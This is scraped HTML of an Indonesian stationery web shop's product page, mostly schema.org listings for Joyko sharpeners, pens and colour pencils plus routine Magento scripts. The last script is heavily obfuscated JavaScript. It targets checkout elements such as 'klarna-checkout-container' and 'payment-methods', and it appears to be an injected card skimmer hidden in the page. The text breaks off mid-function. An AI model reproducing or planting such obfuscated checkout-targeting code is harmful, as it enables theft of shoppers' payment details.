ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-24 (Tong 2 Lubang) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-24-tong-2-lubang.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-24-tong-2-lubang-sku-jk-b24_jub63chxgzpdcqnj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-24PTL Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-24PTL # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-24PTL harga per Box","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-24ptl.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-24-ptl-sku-jk-b-24ptl_4mkcs6zkkpim5gca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-72 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-72 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-72 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-72.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-72-sku-jk-b72_ciynry608tzlkgxo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-75 (Kapal) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-75 (Kapal) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-75 (Kapal) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-75-kapal.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-75-kapal-sku-jk-b75_ovwrjq7v5rg1gy0u.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-82 (Bear) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-82 (Bear) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-82 (Bear) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-82-bear.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-82-bear-sku-jk-b82_p9ncxcol9kqk0brn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-84 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-84 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-84 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-84.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-84-sku-jk-b84_lt9ayquasqcxdjqc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-85 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-85 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-85 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-85.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-85-sku-jk-b85_8fldnwaala8thihz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-88 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-88 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-88 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-88.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-88-sku-jk-b88_ix7xiutlsvjbg2x6.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener SP-362 (Roti) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener SP-362 (Roti) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener SP-362 (Roti) harga per Pack","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-sp-362-roti.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-sp-362-roti-sku-jk-sp362_8i0dvkiiclrnwnuw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener SP-362PTL (Roti) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener SP-362PTL (Roti) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener SP-362PTL (Roti) harga per Box","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-sp-362ptl-roti.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Ballpen \/ Pulpen \/ Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2","description":"nama_produk: Ballpen \/ Pulpen \/ Pena Joyko untuk Menulis di buku dan kertas di toko Alat Tulis Bina Mandiri Stationery # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Ballpen \/ Pulpen \/ Pena Joyko untuk Menulis di buku dan kertas di toko Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.supplierstationery.com\/joyko-ballpens.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai","description":"nama_produk: Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120","description":"nama_produk: Pensil Warna Unik Bisa di Hapus merk Joyko Erasable Color Pencil # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil Warna Unik Bisa di Hapus merk Joyko Erasable Color Pencil","url":"https:\/\/www.supplierstationery.com\/joyko-erasable-color-pencil.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72","description":"nama_produk: Pensil warna cat Minyak Premium Oil Color Joyko untuk Menggambar dan Lukis # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil warna cat Minyak Premium Oil Color Joyko untuk Menggambar dan Lukis","url":"https:\/\/www.supplierstationery.com\/joyko-premium-oil-color-pencil.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Serutan Pensil Mekanik Putar Engkol Kantor\/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini","description":"nama_produk: Serutan Pensil Mekanik Putar Engkol Kantor\/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Serutan Pensil Mekanik Putar Engkol Kantor\/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini","url":"https:\/\/www.supplierstationery.com\/joyko-serutan-pensil-mekanik.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Serutan Peruncing Pensil Kecil Kantor\/Sekolah Animasi lucu unik Joyko Sharpener B Series","description":"nama_produk: Serutan Peruncing Pensil Kecil Kantor\/Sekolah Animasi lucu unik Joyko Sharpener B Series # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Serutan Peruncing Pensil Kecil Kantor\/Sekolah Animasi lucu unik Joyko Sharpener B Series","url":"https:\/\/www.supplierstationery.com\/joyko-serutan-pensil.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-0127 (48 color) Pensil Gambar 48 Warna","description":"nama_produk: Joyko Color Pencil CP-0127 (48 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-0127 (48 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-0127-48-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-0127-48-color-sku-jk-cp0127_b0dsihsybnpucx5n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-1 (12 Color) Black Wood Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-1 (12 Color) Black Wood # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-1 (12 Color) Black Wood harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-1-12-color-black-wood.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-100 (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-100 (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-100 (12 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-100-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-100-12-color-sku-jk-cp100_pynbjcp0y08ouvhe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-101 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-101 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-101 (24 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-101-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-101-24-color-sku-jk-cp101_0qrhhpri2kwd5hha.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-102 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-102 (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-102-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"}],"category":"Pena Ballpoint "}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.supplierstationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.supplierstationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.supplierstationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.supplierstationery.com\/","minicartMaxItemsVisible":5,"websiteId":"24","maxItemsToDisplay":10,"storeId":"24","storeGroupId":"24","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.supplierstationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768974418}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return 